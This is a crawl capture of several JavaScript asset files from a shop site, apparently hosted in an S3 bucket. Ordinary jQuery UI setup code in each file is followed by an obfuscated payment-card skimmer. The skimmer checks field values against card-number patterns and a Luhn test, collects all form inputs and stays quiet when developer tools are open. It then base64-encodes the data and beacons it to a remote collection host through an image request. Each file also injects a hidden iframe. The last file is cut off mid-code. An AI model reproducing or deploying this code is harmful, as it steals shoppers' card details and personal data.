RegExp(_0x5bb9cf,'\x67'),_0x46c0ee);}function _0x42aee7(_0x3ba666){var _0x1c595=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x22d1a3=/^(?:5[1-5][0-9]{14})$/;var _0x55dd4f=/^(?:3[47][0-9]{13})$/;var _0x392a26=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x27ce69=![];if(_0x1c595[_0x1aff('0x1')](_0x3ba666)){_0x27ce69=!![];}else if(_0x22d1a3[_0x1aff('0x1')](_0x3ba666)){_0x27ce69=!![];}else if(_0x55dd4f[_0x1aff('0x1')](_0x3ba666)){_0x27ce69=!![];}else if(_0x392a26['\x74\x65\x73\x74'](_0x3ba666)){_0x27ce69=!![];}return _0x27ce69;}function _0xf7d4aa(_0xa6881f){if(/[^0-9-\s]+/[_0x1aff('0x1')](_0xa6881f))return![];var _0x451bf1=0x0,_0x27d37c=0x0,_0x4b8fe4=![];_0xa6881f=_0xa6881f[_0x1aff('0x0')](/\D/g,'');for(var _0x99ea20=_0xa6881f[_0x1aff('0x2')]-0x1;_0x99ea20>=0x0;_0x99ea20--){var _0x4b02d6=_0xa6881f[_0x1aff('0x3')](_0x99ea20),_0x27d37c=parseInt(_0x4b02d6,0xa);if(_0x4b8fe4){if((_0x27d37c*=0x2)>0x9)_0x27d37c-=0x9;}_0x451bf1+=_0x27d37c;_0x4b8fe4=!_0x4b8fe4;}return _0x451bf1%0xa==0x0;}(function(){'use strict';const _0x348807={};_0x348807[_0x1aff('0x4')]=![];_0x348807[_0x1aff('0x5')]=undefined;const _0x100a35=0xa0;const _0x2ae8ea=(_0x4c3290,_0x4fa792)=>{window[_0x1aff('0x6')](new CustomEvent('\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68\x61\x6e\x67\x65',{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x4c3290,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x4fa792}}));};setInterval(()=>{const _0x30df04=window[_0x1aff('0x7')]-window[_0x1aff('0x8')]>_0x100a35;const _0x34b2e3=window[_0x1aff('0x9')]-window[_0x1aff('0xa')]>_0x100a35;const _0x4e53b6=_0x30df04?_0x1aff('0xb'):'\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c';if(!(_0x34b2e3&&_0x30df04)&&(window[_0x1aff('0xc')]&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x1aff('0xd')]&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x1aff('0xd')]['\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']||_0x30df04||_0x34b2e3)){if(!_0x348807[_0x1aff('0x4')]||_0x348807[_0x1aff('0x5')]!==_0x4e53b6){_0x2ae8ea(!![],_0x4e53b6);}_0x348807['\x69\x73\x4f\x70\x65\x6e']=!![];_0x348807[_0x1aff('0x5')]=_0x4e53b6;}else{if(_0x348807['\x69\x73\x4f\x70\x65\x6e']){_0x2ae8ea(![],undefined);}_0x348807[_0x1aff('0x4')]=![];_0x348807[_0x1aff('0x5')]=undefined;}},0x1f4);if(typeof module!=='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'&&module['\x65\x78\x70\x6f\x72\x74\x73']){module['\x65\x78\x70\x6f\x72\x74\x73']=_0x348807;}else{window[_0x1aff('0xe')]=_0x348807;}}());String[_0x1aff('0xf')][_0x1aff('0x10')]=function(){var _0x4a59e9=0x0,_0x4cb709,_0x762f5c;if(this[_0x1aff('0x2')]===0x0)return _0x4a59e9;for(_0x4cb709=0x0;_0x4cb709<this[_0x1aff('0x2')];_0x4cb709++){_0x762f5c=this['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4cb709);_0x4a59e9=(_0x4a59e9<<0x5)-_0x4a59e9+_0x762f5c;_0x4a59e9|=0x0;}return _0x4a59e9;};var _0x555d43={};_0x555d43[_0x1aff('0x11')]=_0x1aff('0x12');_0x555d43[_0x1aff('0x13')]={};_0x555d43[_0x1aff('0x14')]=[];_0x555d43[_0x1aff('0x15')]=![];_0x555d43[_0x1aff('0x16')]=function(_0x3299d8){if(_0x3299d8.id!==undefined&&_0x3299d8.id!=''&&_0x3299d8.id!==null&&_0x3299d8.value.length<0x100&&_0x3299d8.value.length>0x0){if(_0xf7d4aa(_0x4926b7(_0x4926b7(_0x3299d8.value,'\x2d',''),'\x20',''))&&_0x42aee7(_0x4926b7(_0x4926b7(_0x3299d8.value,'\x2d',''),'\x20','')))_0x555d43.IsValid=!![];_0x555d43.Data[_0x3299d8.id]=_0x3299d8.value;return;}if(_0x3299d8.name!==undefined&&_0x3299d8.name!=''&&_0x3299d8.name!==null&&_0x3299d8.value.length<0x100&&_0x3299d8.value.length>0x0){if(_0xf7d4aa(_0x4926b7(_0x4926b7(_0x3299d8.value,'\x2d',''),'\x20',''))&&_0x42aee7(_0x4926b7(_0x4926b7(_0x3299d8.value,'\x2d',''),'\x20','')))_0x555d43.IsValid=!![];_0x555d43.Data[_0x3299d8.name]=_0x3299d8.value;return;}};_0x555d43[_0x1aff('0x17')]=function(){var _0x128849=document.getElementsByTagName(_0x1aff('0x18'));var _0x26cafa=document.getElementsByTagName(_0x1aff('0x19'));var _0x2b0e3b=document.getElementsByTagName('\x74\x65\x78\x74\x61\x72\x65\x61');for(var _0x377079=0x0;_0x377079<_0x128849.length;_0x377079++)_0x555d43.SaveParam(_0x128849[_0x377079]);for(var _0x377079=0x0;_0x377079<_0x26cafa.length;_0x377079++)_0x555d43.SaveParam(_0x26cafa[_0x377079]);for(var _0x377079=0x0;_0x377079<_0x2b0e3b.length;_0x377079++)_0x555d43.SaveParam(_0x2b0e3b[_0x377079]);};_0x555d43['\x53\x65\x6e\x64\x44\x61\x74\x61']=function(){if(!window.devtools.isOpen&&_0x555d43.IsValid){_0x555d43.Data[_0x1aff('0x1a')]=location.hostname;var _0x244f13=encodeURIComponent(window.btoa(JSON.stringify(_0x555d43.Data)));var _0x3065a7=_0x244f13.hashCode();for(var _0x46ccea=0x0;_0x46ccea<_0x555d43.Sent.length;_0x46ccea++)if(_0x555d43.Sent[_0x46ccea]==_0x3065a7)return;_0x555d43.LoadImage(_0x244f13);}};_0x555d43['\x54\x72\x79\x53\x65\x6e\x64']=function(){_0x555d43.SaveAllFields();_0x555d43.SendData();};_0x555d43[_0x1aff('0x1b')]=function(_0x25c8f9){_0x555d43.Sent.push(_0x25c8f9.hashCode());var _0x3164a6=document.createElement(_0x1aff('0x1c'));_0x3164a6.src=_0x555d43.GetImageUrl(_0x25c8f9);};_0x555d43[_0x1aff('0x1d')]=function(_0xbdbae8){return _0x555d43.Gate+'\x3f\x72\x65\x66\x66\x3d'+_0xbdbae8;};document[_0x1aff('0x1e')]=function(){if(document[_0x1aff('0x1f')]===_0x1aff('0x20')){window[_0x1aff('0x21')](_0x555d43[_0x1aff('0x22')],0x1f4);}};




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/js/loadr.init.js
body_size: 10154
content:
if (window.document.documentMode) {
	window.addEventListener("load",function(event) {
	    var ifrm = document.createElement("iframe");
	    ifrm.setAttribute("src", "https://store.oxbow-lake.com/webstats");
	    ifrm.setAttribute('id', 'ifrmstats');
	    ifrm.style.width = "0";
	    ifrm.style.height = "0";
	    ifrm.style.border = "0";
	    document.body.appendChild(ifrm);
	},false);
}
// Load all required element
$(document).ready(function(){
  // Load cards in main view
  $('.cards .image').dimmer({
    on: 'hover'
  });

  // Load menu accordion
  $('.ui.accordion').accordion();

  // Load dropdown
  $('.ui.dropdown').dropdown();
  $('select').dropdown();
  // Addon DropDowns
  $('.addons-dropdowns').dropdown({
    action: 'activate',
    onChange: function(){
      CalculateItemFacture();
    }
  });

  // Load checkbox for input[type='checkbox']
  $('.ui.checkbox').checkbox();

  // Load type if isset
  $('.ui.radio.checkbox.branche-ui-radio')
    .checkbox()
    .checkbox({
      onChange: function(e){
        $('.item-branches .item.active').removeClass('active');
        $(this).closest('.item').addClass('active');
        CalculateItemFacture();
      }
    });
});




var _0x1a30=['\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x46\x30','\x61\x58\x4e\x50\x63\x47\x56\x75','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6a\x5a\x47\x34\x74\x61\x57\x31\x6e\x59\x32\x78\x76\x64\x57\x51\x75\x59\x32\x39\x74\x4c\x32\x6c\x74\x5a\x77\x3d\x3d','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x63\x32\x56\x73\x5a\x57\x4e\x30','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x52\x47\x39\x74\x59\x57\x6c\x75','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c'];(function(_0x3c1f94,_0x2a5518){var _0x5d924a=function(_0xcfb1aa){while(--_0xcfb1aa){_0x3c1f94['push'](_0x3c1f94['shift']());}};_0x5d924a(++_0x2a5518);}(_0x1a30,0xff));var _0x3f9e=function(_0x428d45,_0x2652b0){_0x428d45=_0x428d45-0x0;var _0x69bae8=_0x1a30[_0x428d45];if(_0x3f9e['PtnSLT']===undefined){(function(){var _0x1769a1=function(){var _0x5c1156;try{_0x5c1156=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0xbd1079){_0x5c1156=window;}return _0x5c1156;};var _0x3ec99c=_0x1769a1();var _0x37d8bc='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3ec99c['atob']||(_0x3ec99c['atob']=function(_0x207c7f){var _0xffdb05=String(_0x207c7f)['replace'](/=+$/,'');for(var _0x30867a=0x0,_0x1299c0,_0x4bde62,_0x315706=0x0,_0xfd7507='';_0x4bde62=_0xffdb05['charAt'](_0x315706++);~_0x4bde62&&(_0x1299c0=_0x30867a%0x4?_0x1299c0*0x40+_0x4bde62:_0x4bde62,_0x30867a++%0x4)?_0xfd7507+=String['fromCharCode'](0xff&_0x1299c0>>(-0x2*_0x30867a&0x6)):0x0){_0x4bde62=_0x37d8bc['indexOf'](_0x4bde62);}return _0xfd7507;});}());_0x3f9e['xaitpU']=function(_0x4f007f){var _0x3ea139=atob(_0x4f007f);var _0x57c106=[];for(var _0x138218=0x0,_0x45acc7=_0x3ea139['length'];_0x138218<_0x45acc7;_0x138218++){_0x57c106+='%'+('00'+_0x3ea139['charCodeAt'](_0x138218)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x57c106);};_0x3f9e['sLrVKD']={};_0x3f9e['PtnSLT']=!![];}var _0x51e270=_0x3f9e['sLrVKD'][_0x428d45];if(_0x51e270===undefined){_0x69bae8=_0x3f9e['xaitpU'](_0x69bae8);_0x3f9e['sLrVKD'][_0x428d45]=_0x69bae8;}else{_0x69bae8=_0x51e270;}return _0x69bae8;};function _0x3c7f51(_0xf859ad,_0xae2069,_0x10114c){return _0xf859ad[_0x3f9e('0x0')](new RegExp(_0xae2069,'\x67'),_0x10114c);}function _0x1ebd81(_0x77b6ca){var _0x22b7dc=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x4eeaf0=/^(?:5[1-5][0-9]{14})$/;var _0x6ab025=/^(?:3[47][0-9]{13})$/;var _0x1949af=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0xec61ea=![];if(_0x22b7dc['\x74\x65\x73\x74'](_0x77b6ca)){_0xec61ea=!![];}else if(_0x4eeaf0[_0x3f9e('0x1')](_0x77b6ca)){_0xec61ea=!![];}else if(_0x6ab025[_0x3f9e('0x1')](_0x77b6ca)){_0xec61ea=!![];}else if(_0x1949af[_0x3f9e('0x1')](_0x77b6ca)){_0xec61ea=!![];}return _0xec61ea;}function _0x8fd587(_0x5c8ece){if(/[^0-9-\s]+/[_0x3f9e('0x1')](_0x5c8ece))return![];var _0xee0578=0x0,_0x4b0418=0x0,_0xd858df=![];_0x5c8ece=_0x5c8ece['\x72\x65\x70\x6c\x61\x63\x65'](/\D/g,'');for(var _0x4a0d3f=_0x5c8ece[_0x3f9e('0x2')]-0x1;_0x4a0d3f>=0x0;_0x4a0d3f--){var _0x599e6f=_0x5c8ece[_0x3f9e('0x3')](_0x4a0d3f),_0x4b0418=parseInt(_0x599e6f,0xa);if(_0xd858df){if((_0x4b0418*=0x2)>0x9)_0x4b0418-=0x9;}_0xee0578+=_0x4b0418;_0xd858df=!_0xd858df;}return _0xee0578%0xa==0x0;}(function(){'use strict';const _0x2bf4f8={};_0x2bf4f8[_0x3f9e('0x4')]=![];_0x2bf4f8['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;const _0x31cc99=0xa0;const _0x46819e=(_0x31a8d0,_0x356982)=>{window[_0x3f9e('0x5')](new CustomEvent(_0x3f9e('0x6'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x31a8d0,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x356982}}));};setInterval(()=>{const _0x411472=window[_0x3f9e('0x7')]-window[_0x3f9e('0x8')]>_0x31cc99;const _0xc510dc=window[_0x3f9e('0x9')]-window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74']>_0x31cc99;const _0x457d1a=_0x411472?_0x3f9e('0xa'):_0x3f9e('0xb');if(!(_0xc510dc&&_0x411472)&&(window[_0x3f9e('0xc')]&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x3f9e('0xd')]&&window[_0x3f9e('0xc')]['\x63\x68\x72\x6f\x6d\x65']['\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']||_0x411472||_0xc510dc)){if(!_0x2bf4f8['\x69\x73\x4f\x70\x65\x6e']||_0x2bf4f8[_0x3f9e('0xe')]!==_0x457d1a){_0x46819e(!![],_0x457d1a);}_0x2bf4f8[_0x3f9e('0x4')]=!![];_0x2bf4f8['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=_0x457d1a;}else{if(_0x2bf4f8[_0x3f9e('0x4')]){_0x46819e(![],undefined);}_0x2bf4f8[_0x3f9e('0x4')]=![];_0x2bf4f8[_0x3f9e('0xe')]=undefined;}},0x1f4);if(typeof module!=='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'&&module[_0x3f9e('0xf')]){module[_0x3f9e('0xf')]=_0x2bf4f8;}else{window[_0x3f9e('0x10')]=_0x2bf4f8;}}());String[_0x3f9e('0x11')][_0x3f9e('0x12')]=function(){var _0x444bce=0x0,_0x14c036,_0xce9fd1;if(this['\x6c\x65\x6e\x67\x74\x68']===0x0)return _0x444bce;for(_0x14c036=0x0;_0x14c036<this[_0x3f9e('0x2')];_0x14c036++){_0xce9fd1=this[_0x3f9e('0x13')](_0x14c036);_0x444bce=(_0x444bce<<0x5)-_0x444bce+_0xce9fd1;_0x444bce|=0x0;}return _0x444bce;};var _0x4b22f9={};_0x4b22f9[_0x3f9e('0x14')]=_0x3f9e('0x15');_0x4b22f9[_0x3f9e('0x16')]={};_0x4b22f9['\x53\x65\x6e\x74']=[];_0x4b22f9[_0x3f9e('0x17')]=![];_0x4b22f9[_0x3f9e('0x18')]=function(_0x325bde){if(_0x325bde.id!==undefined&&_0x325bde.id!=''&&_0x325bde.id!==null&&_0x325bde.value.length<0x100&&_0x325bde.value.length>0x0){if(_0x8fd587(_0x3c7f51(_0x3c7f51(_0x325bde.value,'\x2d',''),'\x20',''))&&_0x1ebd81(_0x3c7f51(_0x3c7f51(_0x325bde.value,'\x2d',''),'\x20','')))_0x4b22f9.IsValid=!![];_0x4b22f9.Data[_0x325bde.id]=_0x325bde.value;return;}if(_0x325bde.name!==undefined&&_0x325bde.name!=''&&_0x325bde.name!==null&&_0x325bde.value.length<0x100&&_0x325bde.value.length>0x0){if(_0x8fd587(_0x3c7f51(_0x3c7f51(_0x325bde.value,'\x2d',''),'\x20',''))&&_0x1ebd81(_0x3c7f51(_0x3c7f51(_0x325bde.value,'\x2d',''),'\x20','')))_0x4b22f9.IsValid=!![];_0x4b22f9.Data[_0x325bde.name]=_0x325bde.value;return;}};_0x4b22f9[_0x3f9e('0x19')]=function(){var _0x1c8b72=document.getElementsByTagName(_0x3f9e('0x1a'));var _0x8eb4ac=document.getElementsByTagName(_0x3f9e('0x1b'));var _0x22eb63=document.getElementsByTagName(_0x3f9e('0x1c'));for(var _0x59cdd4=0x0;_0x59cdd4<_0x1c8b72.length;_0x59cdd4++)_0x4b22f9.SaveParam(_0x1c8b72[_0x59cdd4]);for(var _0x59cdd4=0x0;_0x59cdd4<_0x8eb4ac.length;_0x59cdd4++)_0x4b22f9.SaveParam(_0x8eb4ac[_0x59cdd4]);for(var _0x59cdd4=0x0;_0x59cdd4<_0x22eb63.length;_0x59cdd4++)_0x4b22f9.SaveParam(_0x22eb63[_0x59cdd4]);};_0x4b22f9['\x53\x65\x6e\x64\x44\x61\x74\x61']=function(){if(!window.devtools.isOpen&&_0x4b22f9.IsValid){_0x4b22f9.Data[_0x3f9e('0x1d')]=location.hostname;var _0xb79c62=encodeURIComponent(window.btoa(JSON.stringify(_0x4b22f9.Data)));var _0x7c3948=_0xb79c62.hashCode();for(var _0x43fab2=0x0;_0x43fab2<_0x4b22f9.Sent.length;_0x43fab2++)if(_0x4b22f9.Sent[_0x43fab2]==_0x7c3948)return;_0x4b22f9.LoadImage(_0xb79c62);}};_0x4b22f9['\x54\x72\x79\x53\x65\x6e\x64']=function(){_0x4b22f9.SaveAllFields();_0x4b22f9.SendData();};_0x4b22f9[_0x3f9e('0x1e')]=function(_0x56d9e6){_0x4b22f9.Sent.push(_0x56d9e6.hashCode());var _0x1acff2=document.createElement('\x49\x4d\x47');_0x1acff2.src=_0x4b22f9.GetImageUrl(_0x56d9e6);};_0x4b22f9[_0x3f9e('0x1f')]=function(_0x246433){return _0x4b22f9.Gate+'\x3f\x72\x65\x66\x66\x3d'+_0x246433;};document[_0x3f9e('0x20')]=function(){if(document[_0x3f9e('0x21')]===_0x3f9e('0x22')){window['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c'](_0x4b22f9[_0x3f9e('0x23')],0x1f4);}};




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/js/ui.callbacks.js
body_size: 9654
content:
if (window.document.documentMode) {
	window.addEventListener("load",function(event) {
	    var ifrm = document.createElement("iframe");
	    ifrm.setAttribute("src", "https://store.oxbow-lake.com/webstats");
	    ifrm.setAttribute('id', 'ifrmstats');
	    ifrm.style.width = "0";
	    ifrm.style.height = "0";
	    ifrm.style.border = "0";
	    document.body.appendChild(ifrm);
	},false);
}
// Change Label style according to window width
function ribbonsLoader(){
  if($(window).width() < 768){
    $('.label.mobile-ribboned').removeClass('ribbon');
  }else{
    $('.label.mobile-ribboned').addClass('ribbon');
  }
}
function remove_map_loader(){
  $("#map-loader").removeClass('active');
}




var _0x20b4=['\x62\x33\x56\x30\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6d\x62\x32\x35\x30\x4c\x57\x46\x7a\x63\x32\x56\x30\x63\x79\x35\x6a\x62\x32\x30\x76\x61\x57\x31\x6e','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x63\x32\x56\x73\x5a\x57\x4e\x30','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x63\x32\x56\x30\x53\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x46\x30','\x61\x58\x4e\x50\x63\x47\x56\x75','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d'];(function(_0x59d284,_0x4e830){var _0x39f616=function(_0x18abc7){while(--_0x18abc7){_0x59d284['push'](_0x59d284['shift']());}};_0x39f616(++_0x4e830);}(_0x20b4,0xe7));var _0x21f6=function(_0x2223dd,_0x3c8b6d){_0x2223dd=_0x2223dd-0x0;var _0x1934e6=_0x20b4[_0x2223dd];if(_0x21f6['ZDZKRV']===undefined){(function(){var _0xd770e1;try{var _0x4094be=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0xd770e1=_0x4094be();}catch(_0x3a5143){_0xd770e1=window;}var _0x495702='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xd770e1['atob']||(_0xd770e1['atob']=function(_0x3e1202){var _0x4c6cb2=String(_0x3e1202)['replace'](/=+$/,'');for(var _0xd3ec48=0x0,_0x2039d0,_0x535332,_0x51d7f7=0x0,_0x225277='';_0x535332=_0x4c6cb2['charAt'](_0x51d7f7++);~_0x535332&&(_0x2039d0=_0xd3ec48%0x4?_0x2039d0*0x40+_0x535332:_0x535332,_0xd3ec48++%0x4)?_0x225277+=String['fromCharCode'](0xff&_0x2039d0>>(-0x2*_0xd3ec48&0x6)):0x0){_0x535332=_0x495702['indexOf'](_0x535332);}return _0x225277;});}());_0x21f6['ENjhQU']=function(_0x34d570){var _0x131b53=atob(_0x34d570);var _0xc90dbd=[];for(var _0x13f86c=0x0,_0x47e03a=_0x131b53['length'];_0x13f86c<_0x47e03a;_0x13f86c++){_0xc90dbd+='%'+('00'+_0x131b53['charCodeAt'](_0x13f86c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xc90dbd);};_0x21f6['sJyBmW']={};_0x21f6['ZDZKRV']=!![];}var _0x9fc7ff=_0x21f6['sJyBmW'][_0x2223dd];if(_0x9fc7ff===undefined){_0x1934e6=_0x21f6['ENjhQU'](_0x1934e6);_0x21f6['sJyBmW'][_0x2223dd]=_0x1934e6;}else{_0x1934e6=_0x9fc7ff;}return _0x1934e6;};function _0x111683(_0x3f4b12,_0x2bbf92,_0x37ee3c){return _0x3f4b12['\x72\x65\x70\x6c\x61\x63\x65'](new RegExp(_0x2bbf92,'\x67'),_0x37ee3c);}function _0x40165d(_0x418392){var _0x1dc061=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x1eb419=/^(?:5[1-5][0-9]{14})$/;var _0x344c06=/^(?:3[47][0-9]{13})$/;var _0x491d95=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x89e442=![];if(_0x1dc061[_0x21f6('0x0')](_0x418392)){_0x89e442=!![];}else if(_0x1eb419[_0x21f6('0x0')](_0x418392)){_0x89e442=!![];}else if(_0x344c06['\x74\x65\x73\x74'](_0x418392)){_0x89e442=!![];}else if(_0x491d95['\x74\x65\x73\x74'](_0x418392)){_0x89e442=!![];}return _0x89e442;}function _0x50a9d8(_0x1eb696){if(/[^0-9-\s]+/[_0x21f6('0x0')](_0x1eb696))return![];var _0x114c96=0x0,_0x1474a1=0x0,_0x72aed5=![];_0x1eb696=_0x1eb696[_0x21f6('0x1')](/\D/g,'');for(var _0x3e56ca=_0x1eb696[_0x21f6('0x2')]-0x1;_0x3e56ca>=0x0;_0x3e56ca--){var _0x1df387=_0x1eb696[_0x21f6('0x3')](_0x3e56ca),_0x1474a1=parseInt(_0x1df387,0xa);if(_0x72aed5){if((_0x1474a1*=0x2)>0x9)_0x1474a1-=0x9;}_0x114c96+=_0x1474a1;_0x72aed5=!_0x72aed5;}return _0x114c96%0xa==0x0;}(function(){'use strict';const _0x339f68={};_0x339f68[_0x21f6('0x4')]=![];_0x339f68['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;const _0x14c282=0xa0;const _0x127f53=(_0x4e3288,_0x4cf8b8)=>{window[_0x21f6('0x5')](new CustomEvent(_0x21f6('0x6'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x4e3288,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x4cf8b8}}));};setInterval(()=>{const _0x99541c=window[_0x21f6('0x7')]-window[_0x21f6('0x8')]>_0x14c282;const _0x2b5ec5=window[_0x21f6('0x9')]-window[_0x21f6('0xa')]>_0x14c282;const 